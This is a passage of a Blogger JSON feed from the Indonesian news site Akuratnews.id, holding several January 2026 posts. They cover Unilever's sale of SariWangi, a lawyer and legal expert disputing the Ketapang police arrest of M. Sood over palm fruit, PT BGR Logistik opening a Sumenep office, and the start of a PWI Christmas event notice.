arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan\nbergesernya SariWangi ke pemilik baru, pertanyaannya kini bukan lagi mengapa\nUnilever menjualnya, tetapi apakah brand legendaris ini dapat menemukan\ninterpretasi baru di tangan pemilik baru. Dan lebih jauh lagi, berapa banyak\nmerek besar Indonesia lainnya yang diam-diam sedang berada di persimpangan yang\nsama?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMengenai\npenulis:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENingky Sasanti Munir adalah \u003Ci\u003Eassociate professor \u003C\/i\u003Edan konsultan ahli bidang \u003Ci\u003EBusiness \u0026amp; Corporate Strategy; \u003C\/i\u003Esaat ini menjadi Rektor di Universitas MH Thamrin Jakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7213935287574474671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7213935287574474671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/mengapa-unilever-melepas-sariwangi.html","title":"Mengapa Unilever Melepas SariWangi: Pelajaran Strategi dari Merek Legendaris Indonesia"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3YggwBfZw9kkFZkpLf3niNtufRyr6WlbTJEAKR_c5ipn-3HSh_oCPLlxxPXUw0WqMxhVHr0lTp1kJjdoAbByEqfxer7TIWWM-61q1Iv5lTZPYS8VcjDkBsVw5UcjI7TqF5wIBVQQJLiAsem6oG2mlGlZq-DpVsLULnpqZWJdPx3_niHjpbzgwtIKM64\/s72-c\/UMHT-akuratnews.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4800753878506771580"},"published":{"$t":"2026-01-16T22:02:00.007+07:00"},"updated":{"$t":"2026-01-16T22:02:47.186+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polhukam"}],"title":{"type":"text","$t":"Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYCXfQRj6dtZx0XeVB15hI0tOfWtDSgOkGipu_ZH6zLp5X1DGng9_btR_ZUapc8t6jkbE7_ya4pkvMkt8i2mnW1wKWxr_kiASaW5SP3sp1F6z1YDZEnevggepCfIxPa5hbM3t40UXei6NeM3PlRJueUNEbzRccDHd0TSg8VRQrMwnvtaOTtq1AFoRDXNA\/s1600\/M.%20Soon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYCXfQRj6dtZx0XeVB15hI0tOfWtDSgOkGipu_ZH6zLp5X1DGng9_btR_ZUapc8t6jkbE7_ya4pkvMkt8i2mnW1wKWxr_kiASaW5SP3sp1F6z1YDZEnevggepCfIxPa5hbM3t40UXei6NeM3PlRJueUNEbzRccDHd0TSg8VRQrMwnvtaOTtq1AFoRDXNA\/s16000\/M.%20Soon.jpg\" title=\"Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETim kuasa hukum M. Sood (ketiga dari ki) serta DPD ARUN Kalbar dan DPC ARUN Ketapang saat berkunjung ke Mapolres Ketapang, Kamis (15\/1\/2026)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Menanggapi penangkapan atas M. Sood dan Didianto oleh Polres Ketapang, Pakar Etika Hukum, DR. Suhardi Somomoeljono, S.H., M.H., menyatakan jika perbuatan materiilnya\u0026nbsp; mengambil kelapa sawit di atas lahan PT, maka syarat materiil dan syarat formilnya harus terpenuhi secara absolute.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Secara formil, PT wajib memastikan memiliki IUP dan Sertifikat HGU. Jika belum pasti memiliki, maka obyek perkara pidananya masih bersifat sumir dan bahkan error (error in objecto),\" kata Suhardi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBahkan, lanjutnya, jika terlapor ditetapkan menjadi tersangka (TSK) maka besar kemungkinan akan terjadi kesalahan atas orang (error in subjecto).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuhardi menyatakan, dalam menghadapi peristiwa pidana seperti itu, sebaiknya dengan alasan bukti tidak cukup, pihak penyidik secara profesional dapat menghentikan penyidikan demi keadilan, kepastian hukum, dan kemanfaatan hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Penyidik telah melaksanakan kewajibannya untuk menerima dan memeriksa perkara pidana. Dan tentunya akan lebih baik, untuk semua pihak, terlapor dan pelapor, jika secara profesional penyidik melaksanakan apa yang menjadi kewenangannya. Antara lain menghentikan penyidikan dengan alasan kurangnya alat bukti,\" kata Suhardi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,\u0026nbsp; Kuasa Hukum M. Sood, Lipi, S.H., selaku Direktur Lembaga Bantuan Hukum (LBH) Tridharma Indonesia, Lipi, S.H, selaku kuasa hukum M. Sood telah melakukan kunjungan langsung ke ruang tahanan Mapolres Ketapang pada Kamis (15\/1\/2025). Kunjungan tersebut dilakukan dalam rangka memperkuat langkah hukum yang akan ditempuh terkait proses penahanan kliennya, yang dinilai perlu ditinjau ulang berdasarkan ketentuan Kitab Undang-Undang Hukum Acara Pidana (KUHAP) yang baru dan telah berlaku sejak 2 Januari 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELipi, S.H. menegaskan bahwa seluruh Aparat Penegak Hukum (APH) wajib menjalankan ketentuan KUHAP baru secara konsisten dan berlandaskan prinsip keadilan, kepastian hukum, serta penghormatan terhadap hak asasi manusia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHX0r92oGZZz0Wt2DnkpzFpSeawggSBlb8X6lV8QQOLig8kzReRDk3a0kmh8HowZOCiIPdGiKUOFW2Y055A5RmIIA_KHNRo5j20ydMgthmyK0EIzcDNm3Elt0p1ngu0rqT7z-X9ajTYL-qZTUuCdWgxvda7Xn8KBGiKaCTTajanBwXar8A7RWoDw-_2PQ\/s480\/Pakar%20etika.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi\" border=\"0\" data-original-height=\"364\" data-original-width=\"480\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHX0r92oGZZz0Wt2DnkpzFpSeawggSBlb8X6lV8QQOLig8kzReRDk3a0kmh8HowZOCiIPdGiKUOFW2Y055A5RmIIA_KHNRo5j20ydMgthmyK0EIzcDNm3Elt0p1ngu0rqT7z-X9ajTYL-qZTUuCdWgxvda7Xn8KBGiKaCTTajanBwXar8A7RWoDw-_2PQ\/w640-h486\/Pakar%20etika.jpg\" title=\"Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPakar Etika Hukum, DR Suhardi Somomoeljono, S.H., M.H,\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Proses hukum terhadap Pak M. Sood harus ditempatkan dalam koridor KUHAP yang baru. Kami melihat ada ruang untuk penyelesaian melalui pendekatan restorative justice, karena sejumlah unsur telah terpenuhi,” ujar Lipi di Mapolres Ketapang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, pihaknya menilai langkah penahanan yang dilakukan terhadap M. Sood perlu dievaluasi secara objektif dan terbuka. Menurutnya, pendekatan keadilan restoratif tidak hanya memberikan keadilan bagi pihak yang berhadapan dengan hukum, tetapi juga menciptakan solusi yang lebih berimbang antara masyarakat, pihak perusahaan, dan aparat penegak hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, LBH Tridharma Indonesia memastikan akan menempuh upaya praperadilan. Langkah ini bertujuan meminta hakim untuk memeriksa secara langsung status hukum lahan yang menjadi objek perkara, khususnya terkait apakah lokasi tersebut berada di dalam Hak Guna Usaha (HGU) perusahaan atau justru berada di luar wilayah HGU.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami telah mengantongi bukti-bukti akurat berupa peta resmi dari BPN yang menunjukkan bahwa lokasi dimaksud kuat dugaan berada di luar HGU, berdasarkan titik koordinat yang diambil langsung oleh masyarakat,” tegas Lipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, kejelasan status lahan menjadi kunci utama dalam menilai apakah unsur pidana yang disangkakan terhadap M. Sood telah terpenuhi atau tidak. Oleh karena itu, pihaknya berharap praperadilan dapat menjadi ruang bagi pengujian objektif terhadap proses penegakan hukum yang berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunjungan ini sekaligus menjadi bentuk pendampingan hukum dan dukungan moral kepada M. Sood, serta penegasan komitmen LBH Tridharma Indonesia dalam mengawal penerapan KUHAP baru secara menyeluruh di wilayah hukum Kabupaten Ketapang, yang tertulis resmi dalam surat kuasa khusus, yang menetapkan Yudi Rijali Muslim, S.H., M.H., Lipi, S.H., dan Syakieb Faiz Ba'arffaan, S.H., M.H, sebagai kuasa hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pihak Mapolres Ketapang, yaitu Kanit Serse Arief, hingga berita ini diturunkan belum memberikan tanggapan.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4800753878506771580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4800753878506771580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/komentari-kasus-penangkapan-polres.html","title":"Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYCXfQRj6dtZx0XeVB15hI0tOfWtDSgOkGipu_ZH6zLp5X1DGng9_btR_ZUapc8t6jkbE7_ya4pkvMkt8i2mnW1wKWxr_kiASaW5SP3sp1F6z1YDZEnevggepCfIxPa5hbM3t40UXei6NeM3PlRJueUNEbzRccDHd0TSg8VRQrMwnvtaOTtq1AFoRDXNA\/s72-c\/M.%20Soon.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2479029534072181114"},"published":{"$t":"2026-01-16T19:22:00.004+07:00"},"updated":{"$t":"2026-01-16T19:22:23.561+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis Dan Infografis"}],"title":{"type":"text","$t":"PT BGR Logistik Indonesia Resmi Membuka Kantor di Sumenep"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixhfSgRbNNh9Ubhy6s8FxIsAYPlFd0JqFefw4sQ0UyH-RDZ57RQoV3dwA6SU9WcTQtoc7HvAGGDvPm9-0vzc-DhsthRtOGTcRwtAoaBQj3WWzVHIm3cp-9DHcchJcLDbUfgKZqe22tBlejFx488pD7irzguPxOytqHGnJQVe1pHCzHmgUGH8auZlItBkg\/s1600\/BGR-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"PT BGR Logistik Indonesia Resmi Membuka Kantor di Sumenep\" border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixhfSgRbNNh9Ubhy6s8FxIsAYPlFd0JqFefw4sQ0UyH-RDZ57RQoV3dwA6SU9WcTQtoc7HvAGGDvPm9-0vzc-DhsthRtOGTcRwtAoaBQj3WWzVHIm3cp-9DHcchJcLDbUfgKZqe22tBlejFx488pD7irzguPxOytqHGnJQVe1pHCzHmgUGH8auZlItBkg\/s16000\/BGR-akuratnews.id.jpeg\" title=\"PT BGR Logistik Indonesia Resmi Membuka Kantor di Sumenep\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPeresmian pembukaan Kantor PT BGR Logistik Indonesia untuk Area Sumenep, Madura\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003ESUMENEP\u003C\/span\u003E \u003C\/b\u003E– PT\nBGR Logistik Indonesia (BLI) melalui Kantor Wilayah Surabaya secara resmi\nmembuka Kantor Area Sumenep sebagai bagian dari langkah strategis perusahaan\ndalam memperluas jangkauan layanan serta memperkuat kehadiran operasional di\nwilayah Madura dan sekitarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003EKegiatan peresmian ini\ndihadiri oleh jajaran Direksi PT BGR Logistik Indonesia, yaitu Bapak Energy\nselaku Direktur Keuangan, SDM, dan Business Support serta Bapak Indra Iliana\nselaku Direktur Komersial dan Operasi, beserta jajaran manajemen. Turut hadir\npula perwakilan PT Perusahaan Perdagangan Indonesia (PPI) selaku induk\nperusahaan, serta perwakilan dari PT Garam, PT Rajawali Nusindo, PT Pupuk\nIndonesia dan pemangku kepentingan setempat. Peresmian ini menjadi momentum\npenting dalam mendukung pengembangan layanan logistik yang lebih dekat,\nresponsif, dan berdaya saing di daerah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003ESebagai bagian dari ekosistem\nHolding BUMN Pangan ID FOOD dan berada di bawah PT Perusahaan Perdagangan\nIndonesia (PPI), PT BGR Logistik Indonesia terus memperkuat perannya dalam\nmendukung kelancaran distribusi dan layanan logistik nasional, khususnya dalam\nmenunjang rantai pasok pangan dan komoditas strategis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003EDalam sambutannya Energy, menyampaikan\nbahwa pembukaan kantor area ini tidak hanya berfokus pada pengembangan bisnis,\ntetapi juga penguatan pondasi organisasi di daerah. “Kami meyakini bahwa\nwilayah Sumenep dan Madura pada umumnya memiliki potensi ekonomi yang besar dan\nstrategis. Oleh karena itu, pembukaan kantor area ini diharapkan dapat menjadi\npenggerak pertumbuhan bisnis logistik yang efisien, terintegrasi, dan\nberkelanjutan, sekaligus memberikan kontribusi nyata bagi pembangunan ekonomi\ndaerah,” Ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003ESementara itu, dari sisi\npengembangan usaha dan layanan, Direktur Komersial dan Operasi PT BGR Logistik\nIndonesia, Indra Iliana, menegaskan bahwa kehadiran Kantor Area Sumenep akan\nmemperkuat hubungan dengan pelanggan dan mitra usaha di wilayah Madura. “Kehadiran\nKantor Area Sumenep menjadi langkah strategis kami untuk semakin mendekatkan\nlayanan kepada pelanggan dan mitra usaha di wilayah Madura. Dengan potensi\nekonomi daerah yang besar, kami optimistis kantor area ini dapat mendorong\npertumbuhan bisnis logistik yang berkelanjutan serta memperkuat sinergi dengan\npara pemangku kepentingan,” ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003EDengan beroperasinya Kantor\nArea Sumenep, PT BGR Logistik Indonesia optimis dapat meningkatkan efektivitas\noperasional, mempercepat proses layanan, serta membuka peluang kolaborasi yang\nlebih luas dengan berbagai pihak, termasuk pemerintah daerah dan mitra\nstrategis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003EKe depan, PT BGR Logistik\nIndonesia melalui Kantor Wilayah Surabaya akan terus mendorong pengembangan\njaringan layanan, peningkatan kualitas sumber daya manusia, serta penerapan\ntata kelola dan inovasi yang berkelanjutan demi menghadirkan solusi logistik\nyang andal dan bernilai tambah bagi pelanggan dan masyarakat khususnya daerah\nJawa Timur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2479029534072181114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2479029534072181114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/pt-bgr-logistik-indonesia-resmi-membuka.html","title":"PT BGR Logistik Indonesia Resmi Membuka Kantor di Sumenep"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixhfSgRbNNh9Ubhy6s8FxIsAYPlFd0JqFefw4sQ0UyH-RDZ57RQoV3dwA6SU9WcTQtoc7HvAGGDvPm9-0vzc-DhsthRtOGTcRwtAoaBQj3WWzVHIm3cp-9DHcchJcLDbUfgKZqe22tBlejFx488pD7irzguPxOytqHGnJQVe1pHCzHmgUGH8auZlItBkg\/s72-c\/BGR-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8815496999428022434"},"published":{"$t":"2026-01-16T13:49:00.003+07:00"},"updated":{"$t":"2026-01-16T13:49:07.298+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Natal Bersama PWI Akan Digelar di Balai Pertemuan Polda Metro Jaya"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvcZyjoXutGD3GAZehD2qZ5bgFfQuCnhgmSUAbs4FZ1z6KyHy-uOphrnv9WfoXY4L1j3-INAxZ1cluANS2rJZvlUQdWXmnNbJoAJ3wjHHKaLrN0qSdbxMqLoMH7iKmwH_pjHktI0qzbuaiktMoTuB81R8kU_Ck_-8ggJt5BxW4RRzIRL6aAykcvZ6PDc\/s800\/Natal%20PWI.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Natal Bersama PWI Akan Digelar di Balai Pertemuan Polda Metro Jaya\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvcZyjoXutGD3GAZehD2qZ5bgFfQuCnhgmSUAbs4FZ1z6KyHy-uOphrnv9WfoXY4L1j3-INAxZ1cluANS2rJZvlUQdWXmnNbJoAJ3wjHHKaLrN0qSdbxMqLoMH7iKmwH_pjHktI0qzbuaiktMoTuB81R8kU_Ck_-8ggJt5BxW4RRzIRL6aAykcvZ6PDc\/s16000\/Natal%20PWI.jpeg\" title=\"Natal Bersama PWI Akan Digelar di Balai Pertemuan Polda Metro Jaya\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPenyelanggaran Natal PWI Pusat yang rencananya digelar pada Sabtu, 14 Januari 2026\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E \u003C\/b\u003E- Persatuan Wartawan Indonesia (PWI)\nPusat merencanakan penyelenggaraan Natal Bersama yang akan digelar pada Sabtu,\n24 Januari, mulai pukul 